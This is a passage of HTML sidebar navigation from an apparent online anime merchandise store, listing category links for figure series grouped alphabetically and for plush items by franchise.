<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2920&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=368_4247&products_type=">Kizuna Ai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
